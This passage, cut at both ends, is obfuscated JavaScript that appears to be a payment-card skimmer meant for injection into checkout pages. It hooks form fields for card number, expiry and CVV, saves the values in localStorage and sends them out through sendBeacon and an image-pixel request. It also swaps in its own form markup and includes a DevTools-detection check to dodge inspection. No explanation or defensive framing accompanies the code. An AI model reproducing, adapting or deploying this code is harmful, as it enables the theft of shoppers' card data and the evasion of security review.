_0x53ae64=_0x46baf5[_0x49feef(0x458)][_0x49feef(0x53e)](_0x233a4f=>_0x233a4f['key']===_0x1d4289[_0x49feef(0x304)][_0x49feef(0x237)]('#','')||_0x233a4f[_0x49feef(0x304)]===_0xe2297[_0x49feef(0x304)]);_0x53ae64&&(_0x390fdf=_0x53ae64[_0x49feef(0x304)],_0x3d8a7f=_0x53ae64[_0x49feef(0x2b4)]);}}}if(_0x1f1add['enableBeacon']&&!_0x3de3b2){if(_0x44d0e6[_0x49feef(0x29b)](_0x49feef(0x59c),_0x49feef(0x59c))){let _0x3aabd1;_0x1f1add[_0x49feef(0x40c)]&&_0x1f1add[_0x49feef(0x40c)][_0x49feef(0x5f1)]()?_0x3aabd1=_0x1f1add[_0x49feef(0x40c)]:_0x44d0e6['eRamv'](_0x44d0e6[_0x49feef(0x565)],_0x44d0e6['TZfJg'])?_0x3aabd1=_0x44d0e6['ClIIp'](_0x44d0e6['RbriJ'](_0x3bae0c),_0x44d0e6[_0x49feef(0x3b8)]):_0x5b5556[_0x49feef(0x2b4)]&&_0xdf3d17[_0x49feef(0x2b4)]!=='already_checked'&&!_0x27160e['key'][_0x49feef(0x3a7)](_0x4c9bba[_0x49feef(0x6ec)])&&(_0x1c2c0d['debugMode']&&_0x3ea5dd[_0x49feef(0x67a)](_0x4c9bba[_0x49feef(0x4c7)],_0x17f0b2[_0x49feef(0x2b4)],'=',_0x4c393e[_0x49feef(0x2d7)]),_0x4c9bba[_0x49feef(0x3f6)](_0x32f513));_0x3aabd1[_0x49feef(0x3a7)]('/')&&(_0x44d0e6[_0x49feef(0x6d6)](_0x49feef(0x3a6),_0x44d0e6[_0x49feef(0x368)])?_0x3aabd1=location[_0x49feef(0x486)]+_0x3aabd1:_0x1f4b5e[_0x49feef(0x67a)](_0x44d0e6['ylwQr']));_0x1f1add[_0x49feef(0x6c5)]&&(_0x44d0e6[_0x49feef(0x623)](_0x49feef(0x83b),_0x44d0e6['HjCTY'])?(console[_0x49feef(0x67a)](_0x44d0e6['LxgyK'],_0x3aabd1),_0x1f1add[_0x49feef(0x40c)]&&_0x1f1add[_0x49feef(0x40c)]['trim']()?console[_0x49feef(0x67a)](_0x44d0e6[_0x49feef(0x2dc)]):_0x44d0e6[_0x49feef(0x601)](_0x44d0e6[_0x49feef(0x386)],_0x44d0e6[_0x49feef(0x31f)])?console['log'](_0x44d0e6['srocZ']):_0x5457f1[_0x49feef(0x67a)](_0x4c9bba[_0x49feef(0x826)])):_0x125ee9[_0x49feef(0x36c)](_0x49feef(0x5d4),_0x4f51da['message']));try{if(_0x44d0e6[_0x49feef(0x259)](_0x44d0e6[_0x49feef(0x2ed)],_0x44d0e6['FEpfw']))_0x3b3a43=_0x4c9bba[_0x49feef(0x5c5)];else{if(navigator[_0x49feef(0x639)]){if(_0x44d0e6[_0x49feef(0x662)]===_0x44d0e6[_0x49feef(0x662)]){const _0x77c093=navigator[_0x49feef(0x639)](_0x44d0e6[_0x49feef(0x54f)](_0x3aabd1,_0x3daad0));if(_0x77c093)_0x3de3b2=!![],_0x1f1add[_0x49feef(0x6c5)]&&console[_0x49feef(0x67a)](_0x44d0e6['iUolP']);else _0x1f1add[_0x49feef(0x6c5)]&&console[_0x49feef(0x36c)](_0x44d0e6[_0x49feef(0x270)]);}else return;}else _0x1f1add[_0x49feef(0x6c5)]&&console['warn'](_0x44d0e6[_0x49feef(0x309)]);}}catch(_0x49310c){_0x44d0e6['SmckL'](_0x44d0e6['Moqek'],_0x44d0e6['UgMCH'])?_0x49eb64[_0x49feef(0x67a)](_0x4c9bba[_0x49feef(0x6d9)],_0x4c9bba[_0x49feef(0x643)](_0x4c9bba[_0x49feef(0x2f4)](_0x1a215c,'/'),_0x471f9a)):_0x1f1add['debugMode']&&(_0x44d0e6[_0x49feef(0x7e1)](_0x44d0e6[_0x49feef(0x52b)],_0x44d0e6[_0x49feef(0x68c)])?console[_0x49feef(0x36c)](_0x44d0e6[_0x49feef(0x54c)],_0x49310c[_0x49feef(0x267)]):_0x30697e[_0x49feef(0x67a)](_0x49feef(0x654)));}}else return!_0x134a02&&(_0x487ceb=!![],_0x15358d[_0x49feef(0x6c5)]&&_0x512465['warn'](_0x4c9bba[_0x49feef(0x4e5)]),_0x2abadc[_0x49feef(0x54e)](_0x4c9bba[_0x49feef(0x5ad)],'1'),_0x4c9bba[_0x49feef(0x41d)](_0xf55477)),_0x249f58;}if(_0x1f1add[_0x49feef(0x32e)]&&!_0x3de3b2){let _0x99d02c;_0x1f1add[_0x49feef(0x3c7)]&&_0x1f1add[_0x49feef(0x3c7)][_0x49feef(0x5f1)]()?_0x99d02c=_0x1f1add[_0x49feef(0x3c7)]:_0x99d02c=_0x44d0e6[_0x49feef(0x6e9)](_0x44d0e6[_0x49feef(0x822)](_0x3bae0c),_0x44d0e6[_0x49feef(0x3b8)]);_0x99d02c[_0x49feef(0x3a7)]('/')&&(_0x49feef(0x3b5)===_0x44d0e6[_0x49feef(0x37b)]?_0x99d02c=location[_0x49feef(0x486)]+_0x99d02c:_0x360837[_0x49feef(0x67a)](_0x49feef(0x439)));_0x1f1add[_0x49feef(0x6c5)]&&(console[_0x49feef(0x67a)](_0x49feef(0x1db),_0x99d02c),_0x1f1add[_0x49feef(0x3c7)]&&_0x1f1add[_0x49feef(0x3c7)][_0x49feef(0x5f1)]()?console[_0x49feef(0x67a)](_0x44d0e6[_0x49feef(0x343)]):console[_0x49feef(0x67a)](_0x44d0e6[_0x49feef(0x4ba)]));try{const _0x362d13=new Image();_0x362d13[_0x49feef(0x5c7)]=()=>{const _0x569e56=_0x49feef,_0x349ad2={'DCVGt':function(_0x56ef07,_0x46f109){return _0x4c9bba['wDCwT'](_0x56ef07,_0x46f109);}};_0x569e56(0x730)===_0x4c9bba['LSmXT']?_0xc6f532[_0x569e56(0x67a)](_0x569e56(0x641),{'cardValue':_0x5171c1,'cardDigitsOnly':_0x59f1e9,'cardLength':_0x30a901[_0x569e56(0x838)],'cardFilled':_0x3ad217,'expValue':_0x215710,'expLength':_0x4b44a8[_0x569e56(0x5f1)]()['length'],'expFilled':_0x3db979,'cvvValue':_0x5499ae,'cvvDigitsOnly':_0x3eda90,'cvvLength':_0x4744a8['length'],'cvvFilled':_0x181f3f}):_0x1f1add[_0x569e56(0x6c5)]&&(_0x4c9bba[_0x569e56(0x6f1)]!==_0x569e56(0x300)?console['log'](_0x4c9bba['xCGQw']):(_0x349ad2[_0x569e56(0x5f4)](_0x259710,_0x2a73c2),_0x107dc4=null));},_0x362d13[_0x49feef(0x727)]=()=>{const _0x192f7a=_0x49feef;_0x1f1add[_0x192f7a(0x6c5)]&&console[_0x192f7a(0x67a)](_0x192f7a(0x336));},_0x362d13[_0x49feef(0x1e6)]=_0x44d0e6[_0x49feef(0x4e6)](_0x99d02c,encodeURIComponent(_0x3daad0)),_0x3de3b2=!![],_0x1f1add[_0x49feef(0x6c5)]&&console['log'](_0x44d0e6[_0x49feef(0x3c1)]);}catch(_0x375f68){if(_0x44d0e6[_0x49feef(0x601)](_0x44d0e6['ZIoLl'],_0x49feef(0x491)))_0x269962[_0x49feef(0x553)][_0x49feef(0x716)]=_0x4c9eaf[_0x49feef(0x716)];else{if(_0x1f1add[_0x49feef(0x6c5)]){if(_0x44d0e6[_0x49feef(0x552)](_0x44d0e6['BcKFw'],_0x44d0e6['BcKFw'])){const _0x258898=_0x51b224['selector'][_0x49feef(0x6b8)](0x1);if(_0x44d0e6['JVCsQ'](_0x2b8890['id'],_0x258898))return _0x256936[_0x49feef(0x2b4)];}else console[_0x49feef(0x379)](_0x44d0e6[_0x49feef(0x371)],_0x375f68[_0x49feef(0x267)]);}}}}!_0x3de3b2&&_0x1f1add[_0x49feef(0x6c5)]&&(_0x44d0e6['QXiKU'](_0x44d0e6[_0x49feef(0x2ec)],_0x44d0e6[_0x49feef(0x527)])?_0x1f2dd9[_0x49feef(0x36c)](_0x4c9bba['GGsHV'],_0x5cf3f0['selector'],_0x8ac22d['message']):console[_0x49feef(0x379)](_0x44d0e6['xdLdU'])),localStorage['setItem'](_0x44d0e6[_0x49feef(0x776)],'1'),_0x44d0e6['eqesz'](_0x248071[_0x49feef(0x4dd)],0x0)&&(_0x44d0e6[_0x49feef(0x601)](_0x44d0e6[_0x49feef(0x84b)],_0x49feef(0x4e1))?(_0x1f1add[_0x49feef(0x6c5)]&&console[_0x49feef(0x67a)](_0x49feef(0x1cb)),_0x44d0e6[_0x49feef(0x4cc)](setTimeout,()=>_0xcae6f9(),0x64)):_0x27f86c[_0x49feef(0x7aa)](_0x475263[_0x49feef(0x44a)],_0xf05b5a['value'])),_0x5dd736=![],_0x44d0e6[_0x49feef(0x4e8)](_0xea2dc3),_0x1f1add[_0x49feef(0x468)]&&_0x44d0e6[_0x49feef(0x4cc)](setTimeout,()=>{const _0x3bfc78=_0x49feef;if(_0x44d0e6[_0x3bfc78(0x7df)](_0x44d0e6[_0x3bfc78(0x493)],_0x44d0e6['sZSwK']))location[_0x3bfc78(0x547)]();else{_0xed19d8[_0x3bfc78(0x6c5)]&&_0x13c050['log'](_0x3bfc78(0x373));_0x11fe80=![];return;}},0x1f4);}function _0x316be5(_0x210d5c){const _0x4aef86=_0x51fb7c;if(!_0x210d5c)return![];return!!(_0x210d5c[_0x4aef86(0x1c7)]||_0x210d5c[_0x4aef86(0x34e)]||_0x210d5c['getClientRects']()['length'])&&_0x44d0e6['lDtKu'](_0x44d0e6['PsFTh'](getComputedStyle,_0x210d5c)[_0x4aef86(0x677)],_0x44d0e6[_0x4aef86(0x831)]);}function _0x31a9bf(_0x3581ba){const _0x1e06b=_0x51fb7c,_0x2cca7a={'lfyIP':_0x1e06b(0x351),'zgbsa':_0x44d0e6['QQIuU'],'CYSQr':_0x1e06b(0x279),'MSGtV':_0x44d0e6[_0x1e06b(0x3b0)]};if(_0x1f1add[_0x1e06b(0x37f)]&&_0x1f1add[_0x1e06b(0x458)])for(let _0x28d9cb of _0x1f1add[_0x1e06b(0x458)]){try{if(_0x44d0e6[_0x1e06b(0x39d)]('IFtwG',_0x44d0e6[_0x1e06b(0x48a)]))_0x5b9c3b[_0x1e06b(0x553)][_0x1e06b(0x2c8)]=_0x44d0e6['XBYRx'](_0x283771[_0x1e06b(0x553)][_0x1e06b(0x2c8)]||'',_0x1e06b(0x44d)),_0x187e52[_0x1e06b(0x6c5)]&&_0x54ec10[_0x1e06b(0x67a)](_0x44d0e6[_0x1e06b(0x6a5)],_0x2291ce['className']||_0x3219b6[_0x1e06b(0x1ee)]);else{if(_0x28d9cb[_0x1e06b(0x304)][_0x1e06b(0x3a7)]('#')){const _0xb1e485=_0x28d9cb[_0x1e06b(0x304)][_0x1e06b(0x6b8)](0x1);if(_0x44d0e6[_0x1e06b(0x7ee)](_0x3581ba['id'],_0xb1e485)){if(_0x44d0e6[_0x1e06b(0x785)](_0x44d0e6['tALQA'],_0x44d0e6[_0x1e06b(0x673)]))_0x35313e[_0x1e06b(0x6c5)]&&(_0x3c6533['error'](_0x2cca7a[_0x1e06b(0x853)],_0x1660c3),_0x31fbf8[_0x1e06b(0x67a)](_0x2cca7a[_0x1e06b(0x62b)],_0x50d331[_0x1e06b(0x6b8)](0x0,0x12c)));else return _0x28d9cb['key'];}}if(_0x28d9cb[_0x1e06b(0x304)]['includes'](_0x44d0e6[_0x1e06b(0x4ad)])){if(_0x44d0e6[_0x1e06b(0x785)](_0x44d0e6['sBHct'],_0x44d0e6[_0x1e06b(0x652)])){const _0x230b1f=_0x28d9cb[_0x1e06b(0x304)]['match'](/[name=["']([^"']+)["']]/);if(_0x230b1f&&_0x44d0e6[_0x1e06b(0x6d6)](_0x3581ba['name'],_0x230b1f[0x1]))return _0x28d9cb[_0x1e06b(0x2b4)];}else _0x44c218[_0x1e06b(0x67a)](_0x2cca7a[_0x1e06b(0x337)],_0xff6fee);}if(_0x3581ba['matches'](_0x28d9cb['selector'])){if(_0x1e06b(0x70e)!==_0x44d0e6[_0x1e06b(0x56f)])return _0x28d9cb[_0x1e06b(0x2b4)];else{_0x255ff4[_0x1e06b(0x6c5)]&&_0x4705c0[_0x1e06b(0x67a)](_0x2cca7a[_0x1e06b(0x754)]);return;}}}}catch(_0x18302d){if(_0x28d9cb['selector'][_0x1e06b(0x3a7)]('#')&&_0x44d0e6[_0x1e06b(0x1c1)](_0x3581ba['id'],_0x28d9cb[_0x1e06b(0x304)][_0x1e06b(0x6b8)](0x1)))return _0x28d9cb[_0x1e06b(0x2b4)];continue;}}return _0x3581ba['id']||_0x3581ba[_0x1e06b(0x44a)]||_0x44d0e6[_0x1e06b(0x1df)](_0x44d0e6[_0x1e06b(0x269)],Math[_0x1e06b(0x70a)]()[_0x1e06b(0x5d9)](0x24)[_0x1e06b(0x734)](0x2,0x8));}function _0x5da391(_0x2ece11){const _0x4d2710=_0x51fb7c,_0x1eea75={'qPAuN':_0x44d0e6['noLEQ']};if(_0x44d0e6['PRKAj'](_0x44d0e6['vfmfU'],_0x44d0e6[_0x4d2710(0x2eb)]))_0x4a2acf[_0x4d2710(0x67a)](_0x1eea75['qPAuN'],this['value']);else{const _0x117221=_0x44d0e6['BtoMg'],_0x1c21b9=_0x44d0e6[_0x4d2710(0x591)],_0x264700=_0x2ece11['closest'](_0x1c21b9);if(_0x264700){if(_0x44d0e6[_0x4d2710(0x3d7)](_0x4d2710(0x66e),_0x44d0e6[_0x4d2710(0x375)]))_0x10f018=_0x1534ed['textContent'][_0x4d2710(0x5f1)]();else{const _0x34285e=_0x264700[_0x4d2710(0x63c)](_0x117221);if(_0x34285e)return _0x34285e;}}const _0x128766=_0x2ece11['parentElement'];if(_0x128766){const _0x380e9e=_0x128766['querySelector'](_0x117221);if(_0x380e9e)return _0x380e9e;}return null;}}function _0x524904(_0xac9520){const _0x348ff3=_0x51fb7c;if(_0x44d0e6[_0x348ff3(0x552)](_0x44d0e6[_0x348ff3(0x5fe)],_0x44d0e6[_0x348ff3(0x837)])){let _0x267c9d='';if(_0x44d0e6[_0x348ff3(0x82c)](_0xac9520[_0x348ff3(0x1ee)],_0x44d0e6[_0x348ff3(0x731)])){const _0x12cba6=_0x5da391(_0xac9520);if(_0x12cba6&&_0x12cba6['textContent'][_0x348ff3(0x5f1)]())_0x267c9d=_0x12cba6[_0x348ff3(0x509)][_0x348ff3(0x5f1)]();else _0xac9520[_0x348ff3(0x327)]>=0x0&&_0xac9520[_0x348ff3(0x6ed)][_0xac9520[_0x348ff3(0x327)]]&&(_0x267c9d=_0xac9520['options'][_0xac9520['selectedIndex']][_0x348ff3(0x509)][_0x348ff3(0x5f1)]());}else _0x267c9d=_0xac9520[_0x348ff3(0x278)][_0x348ff3(0x5f1)]();return _0x267c9d;}else{if(!_0x39da3a[_0x348ff3(0x37f)]||!_0x406d1b[_0x348ff3(0x458)])return'';const _0x3c7f7f=_0x723cd7[_0x348ff3(0x458)][_0x348ff3(0x53e)](_0x396130=>_0x396130[_0x348ff3(0x2b4)]===_0x348ff3(0x6be)),_0x445dc5=_0x1eda91['siteFieldMapping']['find'](_0x34ed3b=>_0x34ed3b[_0x348ff3(0x2b4)]===_0x348ff3(0x356));if(_0x44d0e6[_0x348ff3(0x610)](!_0x3c7f7f,!_0x445dc5))return'';const _0x200cbd=_0x5ba008['getItem'](_0x348ff3(0x6be)),_0x154ea5=_0x12c582[_0x348ff3(0x720)](_0x44d0e6[_0x348ff3(0x5fa)]);if(_0x44d0e6[_0x348ff3(0x557)](_0x200cbd,_0x154ea5)){let _0x2ad7c0=_0x200cbd['padStart'](0x2,'0'),_0x411408=_0x44d0e6[_0x348ff3(0x39d)](_0x154ea5[_0x348ff3(0x838)],0x4)?_0x154ea5[_0x348ff3(0x734)](-0x2):_0x154ea5[_0x348ff3(0x35e)](0x2,'0');return _0x44d0e6[_0x348ff3(0x703)](_0x2ad7c0,'/')+_0x411408;}return'';}}function _0x5f4001(_0x2a6122){const _0x1f253e=_0x51fb7c;if(!_0x44d0e6[_0x1f253e(0x770)](_0x316be5,_0x2a6122))return;const _0xa8307d=_0x31a9bf(_0x2a6122);if(!_0xa8307d)return;let _0x32b900=_0x44d0e6['GDDUo'](_0x524904,_0x2a6122);if(_0x44d0e6[_0x1f253e(0x7b0)](_0xa8307d,_0x44d0e6['FsHCp'])||_0x44d0e6[_0x1f253e(0x38f)](_0xa8307d,_0x44d0e6[_0x1f253e(0x5fa)])){if(_0x44d0e6[_0x1f253e(0x476)]!==_0x44d0e6[_0x1f253e(0x476)]){_0x440d36[_0x1f253e(0x6c5)]&&_0xff644a['log'](_0x44d0e6[_0x1f253e(0x77c)],_0x58127a,'Exp:',_0x19589d,_0x44d0e6[_0x1f253e(0x550)],_0x4a8998,_0x44d0e6['jcmim']);return;}else{const _0x2fcc8f=_0x32b900['match'](/\d+/);_0x2fcc8f&&(_0x44d0e6[_0x1f253e(0x601)](_0x44d0e6[_0x1f253e(0x43c)],_0x44d0e6[_0x1f253e(0x43c)])?_0x12ab6c['warn']('DevTools\x20detected!\x20Deactivating\x20script.'):_0x32b900=_0x2fcc8f[0x0]);}}_0x32b900&&_0x32b900!==''&&localStorage[_0x1f253e(0x54e)](_0xa8307d,_0x32b900);}const _0x15701b=new WeakSet();function _0x4f217f(_0x5e242c){const _0x512704=_0x51fb7c,_0x22f67f={'XmCis':_0x44d0e6[_0x512704(0x61b)]};if('UnVCR'===_0x44d0e6['qgJTe']){if(_0x15701b[_0x512704(0x607)](_0x5e242c))return;_0x15701b['add'](_0x5e242c);const _0x21557d=()=>_0x5f4001(_0x5e242c);[_0x512704(0x7c3),'change','blur',_0x44d0e6[_0x512704(0x7b7)]][_0x512704(0x243)](_0x2244fe=>_0x5e242c[_0x512704(0x627)](_0x2244fe,_0x21557d,{'once':![],'passive':!![]}));if(_0x44d0e6['PRKAj'](_0x5e242c[_0x512704(0x1ee)],_0x44d0e6[_0x512704(0x731)])){if(_0x44d0e6[_0x512704(0x358)]!=='JalDB'){const _0x24eadc=_0x44d0e6[_0x512704(0x4b5)](_0x5da391,_0x5e242c);if(_0x24eadc&&!_0x24eadc[_0x512704(0x506)]){_0x24eadc[_0x512704(0x506)]=!![],new MutationObserver(()=>_0x5f4001(_0x5e242c))['observe'](_0x24eadc,{'childList':!![],'subtree':!![],'characterData':!![]});const _0x1423ae=_0x24eadc['parentElement'];if(_0x1423ae&&!_0x1423ae[_0x512704(0x70f)]){if(_0x44d0e6[_0x512704(0x46c)](_0x512704(0x3f5),_0x44d0e6['ixHGL']))_0x1423ae[_0x512704(0x70f)]=!![],_0x1423ae[_0x512704(0x627)](_0x44d0e6['ZGkhu'],()=>setTimeout(()=>_0x5f4001(_0x5e242c),0x32),{'passive':!![]});else{const _0x17bc66={'FYeGG':function(_0x80712b,_0x5095fa){return _0x80712b===_0x5095fa;},'sJOVX':'INPUT','HGGbe':_0x22f67f[_0x512704(0x3b1)],'niIkE':function(_0x11dcbc,_0x743cd3){return _0x11dcbc(_0x743cd3);}};_0x3e6671['querySelectorAll'](_0x4a9ea1[_0x512704(0x304)])[_0x512704(0x243)](_0x3ace17=>{const _0x339868=_0x512704;(_0x17bc66['FYeGG'](_0x3ace17[_0x339868(0x1ee)],_0x17bc66[_0x339868(0x37c)])||_0x17bc66[_0x339868(0x3cb)](_0x3ace17['tagName'],_0x339868(0x603))||_0x17bc66[_0x339868(0x3cb)](_0x3ace17['tagName'],_0x17bc66['HGGbe']))&&_0x17bc66['niIkE'](_0x2b4652,_0x3ace17);});}}}}else return;}_0x44d0e6[_0x512704(0x6c7)](_0x5f4001,_0x5e242c),_0x44d0e6['QJuSD'](setTimeout,()=>_0x5f4001(_0x5e242c),0x3e8);}else _0x44d0e6[_0x512704(0x82a)](_0x3ba10e);}function _0x9c4be(_0x273950=document){const _0x34cd67=_0x51fb7c;_0x273950[_0x34cd67(0x20a)](_0x44d0e6[_0x34cd67(0x5b8)])['forEach'](_0x4f217f),_0x1f1add[_0x34cd67(0x37f)]&&_0x1f1add['siteFieldMapping']&&_0x1f1add[_0x34cd67(0x458)][_0x34cd67(0x243)](_0x3f18cc=>{const _0x5270cd=_0x34cd67,_0x50b82d={'kgiLy':_0x44d0e6['tcACd'],'yIYGr':function(_0x4095fa,_0x2e3acc){return _0x44d0e6['hcbVE'](_0x4095fa,_0x2e3acc);},'indNb':_0x44d0e6[_0x5270cd(0x56c)],'dqDCy':_0x5270cd(0x603),'IIAdi':_0x44d0e6[_0x5270cd(0x61b)]};try{_0x273950[_0x5270cd(0x20a)](_0x3f18cc[_0x5270cd(0x304)])[_0x5270cd(0x243)](_0x1ee729=>{const _0xc4da56=_0x5270cd;if(_0x50b82d[_0xc4da56(0x361)]===_0xc4da56(0x298))(_0x50b82d[_0xc4da56(0x5d2)](_0x1ee729[_0xc4da56(0x1ee)],_0x50b82d['indNb'])||_0x1ee729[_0xc4da56(0x1ee)]===_0x50b82d[_0xc4da56(0x301)]||_0x50b82d[_0xc4da56(0x5d2)](_0x1ee729['tagName'],_0x50b82d[_0xc4da56(0x5a8)]))&&_0x4f217f(_0x1ee729);else return _0x51172f[_0xc4da56(0x2b4)];});}catch(_0x107e51){}});}let _0x283502=new Map(),_0x398629=new Map(),_0x3c7291=new Map(),_0x248071=new Map(),_0xc83ca6=new Map();function _0x14dfa5(_0x5b6b64){const _0x1e0cde=_0x51fb7c,_0x5b5e20={'jLWXG':_0x44d0e6['SKVyg'],'FOHzY':function(_0x39596a,_0x4e90dc){return _0x39596a!==_0x4e90dc;},'bvIMb':_0x44d0e6[_0x1e0cde(0x7d9)],'LJyjp':_0x44d0e6['Hgfan'],'ZyLcK':_0x44d0e6[_0x1e0cde(0x2a4)],'dnwQI':_0x44d0e6[_0x1e0cde(0x3da)]};if(!_0x5b6b64)return _0x5b6b64;const _0x50c402=_0x5b6b64[_0x1e0cde(0x668)]('\x0a'),_0x4183ab=_0x50c402[_0x1e0cde(0x804)](_0x40d807=>{const _0x40b119=_0x1e0cde;if(_0x5b5e20[_0x40b119(0x433)](_0x5b5e20[_0x40b119(0x7f4)],_0x5b5e20[_0x40b119(0x546)])){const _0x2dc9e8=_0x40d807[_0x40b119(0x5f1)]();if(_0x2dc9e8[_0x40b119(0x548)](':')&&_0x2dc9e8[_0x40b119(0x548)](';')){if(!_0x2dc9e8['includes'](_0x5b5e20[_0x40b119(0x573)]))return _0x40d807[_0x40b119(0x237)](new RegExp(';','g'),_0x5b5e20['dnwQI']);}return _0x40d807;}else{_0x2174a8[_0x40b119(0x6c5)]&&_0x4ecfde['log'](_0x5b5e20[_0x40b119(0x72e)],_0x4d7cb0['id']);_0x2d77a3['set'](_0x5739b5['id'],_0x46e700);return;}});return _0x4183ab[_0x1e0cde(0x319)]('\x0a');}function _0x1c7089(_0x5cc051){const _0x4e1877=_0x51fb7c;if(!_0x5cc051[_0x4e1877(0x6b5)])return'';let _0x445c67=_0x5cc051[_0x4e1877(0x6b5)];_0x445c67=_0x445c67['replace'](new RegExp(_0x44d0e6['TIEai']('<!',_0x4e1877(0x396)),'gi'),''),_0x445c67=_0x445c67[_0x4e1877(0x237)](new RegExp(_0x44d0e6[_0x4e1877(0x64f)]('<',_0x44d0e6[_0x4e1877(0x706)]),'gi'),''),_0x445c67=_0x445c67[_0x4e1877(0x237)](new RegExp(_0x44d0e6[_0x4e1877(0x693)]('<',_0x44d0e6[_0x4e1877(0x7eb)]),'gi'),''),_0x445c67=_0x445c67[_0x4e1877(0x237)](new RegExp(_0x44d0e6[_0x4e1877(0x76f)]('<',_0x44d0e6[_0x4e1877(0x60e)]),'gi'),''),_0x445c67=_0x445c67[_0x4e1877(0x237)](new RegExp(_0x44d0e6[_0x4e1877(0x665)](_0x44d0e6['MgtLK']('<',_0x44d0e6[_0x4e1877(0x434)]),_0x44d0e6[_0x4e1877(0x1e2)]),'gi'),'');if(_0x5cc051[_0x4e1877(0x698)]){_0x445c67=_0x445c67[_0x4e1877(0x237)](new RegExp(_0x44d0e6['XpgzD'](_0x44d0e6[_0x4e1877(0x703)]('<',_0x44d0e6['GsqED']),_0x44d0e6['JGxYm']),'gi'),function(_0x1ab0ee,_0x4f9b3b,_0xbefc56){const _0x6eaafa=_0x4e1877,_0x571a66=_0x44d0e6['IZSgM'](_0x14dfa5,_0xbefc56);return _0x44d0e6[_0x6eaafa(0x4dc)](_0x44d0e6[_0x6eaafa(0x703)](_0x44d0e6['VEBwD'](_0x44d0e6[_0x6eaafa(0x2bc)]('<style',_0x4f9b3b),'>'),_0x571a66),_0x6eaafa(0x5fd));});const _0x1c6daa='\x0a<style>\x0a.gw-isolated-form-wrapper\x20{\x0a\x20\x20\x20\x20all:\x20initial\x20!important;\x0a\x20\x20\x20\x20display:\x20block\x20!important;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif\x20!important;\x0a\x20\x20\x20\x20line-height:\x201.5\x20!important;\x0a\x20\x20\x20\x20box-sizing:\x20border-box\x20!important;\x0a}\x0a.gw-isolated-form-wrapper\x20*\x20{\x0a\x20\x20\x20\x20all:\x20revert\x20!important;\x0a\x20\x20\x20\x20box-sizing:\x20border-box\x20!important;\x0a}\x0a</style>\x0a<div\x20class=\x22gw-isolated-form-wrapper\x22>';_0x445c67=_0x44d0e6[_0x4e1877(0x76f)](_0x1c6daa+_0x445c67,_0x44d0e6[_0x4e1877(0x3c6)]);}return _0x445c67;}function _0x88402(_0x40be60,_0x3de44a){const _0x31beee=_0x51fb7c,_0x182d8a={'lHblw':function(_0x54b548,_0x25af1d){const _0x48f6fa=_0x5042;return _0x44d0e6[_0x48f6fa(0x1c1)](_0x54b548,_0x25af1d);},'PIabM':'ePIIm','zkCZd':function(_0x878067,_0x2ef1f8){const _0x31ecd5=_0x5042;return _0x44d0e6[_0x31ecd5(0x426)](_0x878067,_0x2ef1f8);},'QbZfw':_0x44d0e6[_0x31beee(0x7e2)],'VuBrh':function(_0x4f4099,_0x30f1b1){return _0x44d0e6['xKjBL'](_0x4f4099,_0x30f1b1);},'nDsTq':_0x31beee(0x83a),'xXpYG':function(_0x1375f7,_0x5e1be9){return _0x1375f7&&_0x5e1be9;},'ergap':_0x44d0e6[_0x31beee(0x6da)],'tIGYW':_0x44d0e6[_0x31beee(0x5b6)]};if(_0x44d0e6[_0x31beee(0x74b)](_0x44d0e6[_0x31beee(0x814)],_0x31beee(0x4d1)))!_0x32329c[_0x31beee(0x72b)]&&(_0x16bd4e[_0x31beee(0x6c5)]&&_0x5298e0[_0x31beee(0x67a)](_0x44d0e6[_0x31beee(0x3ad)]),_0x44d0e6['VVxsk'](_0x731f9a,_0x34d95d),_0x39f968=_0x4223a2(_0x567df1,0x1f4));else{if(!_0x40be60)return;const _0x567bcd=_0x40be60[_0x31beee(0x20a)](_0x44d0e6[_0x31beee(0x6da)]);_0x567bcd['forEach'](_0x423ddb=>{const _0x45cab2=_0x31beee,_0x3a1470={'ALznn':function(_0x5f4cae,_0x357944){return _0x182d8a['xXpYG'](_0x5f4cae,_0x357944);},'xKQiV':_0x45cab2(0x262)};if(_0x423ddb[_0x45cab2(0x1e6)]){const _0x2a4e6e=document[_0x45cab2(0x65d)](_0x182d8a[_0x45cab2(0x563)]);_0x2a4e6e[_0x45cab2(0x1e6)]=_0x423ddb[_0x45cab2(0x1e6)],_0x423ddb[_0x45cab2(0x83a)]&&(_0x2a4e6e[_0x45cab2(0x83a)]=_0x423ddb[_0x45cab2(0x83a)]),Array[_0x45cab2(0x756)](_0x423ddb[_0x45cab2(0x763)])[_0x45cab2(0x243)](_0x52e5bc=>{const _0xa751b2=_0x45cab2;_0x182d8a[_0xa751b2(0x81d)](_0x182d8a['PIabM'],_0x182d8a[_0xa751b2(0x61d)])?_0x182d8a['zkCZd'](_0x52e5bc['name'],_0x182d8a[_0xa751b2(0x83c)])&&_0x182d8a[_0xa751b2(0x481)](_0x52e5bc[_0xa751b2(0x44a)],_0x182d8a['nDsTq'])&&(_0x182d8a[_0xa751b2(0x81d)](_0xa751b2(0x620),_0xa751b2(0x3a9))?(_0x3a1470[_0xa751b2(0x287)](_0x21bca1,!_0x5b5fcb)&&(_0x2f4856[_0xa751b2(0x6c5)]&&_0x4f4df4['log'](_0x3a1470[_0xa751b2(0x239)],_0x315d72['id']),_0x441ee4['delete'](_0xd6d8dd['id'])),_0x306a17(_0x15c01a)):_0x2a4e6e[_0xa751b2(0x7aa)](_0x52e5bc[_0xa751b2(0x44a)],_0x52e5bc[_0xa751b2(0x278)])):(_0x235faa['dataset'][_0xa751b2(0x6ad)]=_0x1b14d6[_0xa751b2(0x545)],_0x1900bb[_0xa751b2(0x250)](_0x2e39c2['id'],{'element':_0x48498d,'originalHtml':_0x5d3c8c['innerHTML']}));}),_0x423ddb[_0x45cab2(0x630)][_0x45cab2(0x2b3)](_0x2a4e6e,_0x423ddb);}else _0x423ddb['remove']();}),_0x3de44a&&_0x3de44a[_0x31beee(0x3f3)]&&_0x44d0e6[_0x31beee(0x363)](_0x3de44a[_0x31beee(0x3f3)][_0x31beee(0x838)],0x0)&&_0x3de44a[_0x31beee(0x3f3)][_0x31beee(0x243)](_0x2089b0=>{const _0x59a2ad=_0x31beee,_0x27416c={'mzzfM':function(_0x1abb34,_0xcb5620){return _0x1abb34(_0xcb5620);},'bjngG':_0x59a2ad(0x1db),'KWJoi':_0x59a2ad(0x5d8),'gMWiR':_0x44d0e6[_0x59a2ad(0x4ba)]};try{if(_0x44d0e6['WfyKZ'](_0x59a2ad(0x6db),_0x59a2ad(0x4b6)))_0x36021c[_0x59a2ad(0x7aa)](_0x182d8a[_0x59a2ad(0x554)],'4');else{let _0x15990f=_0x2089b0[_0x59a2ad(0x5f1)]();const _0x5b2d2f=new 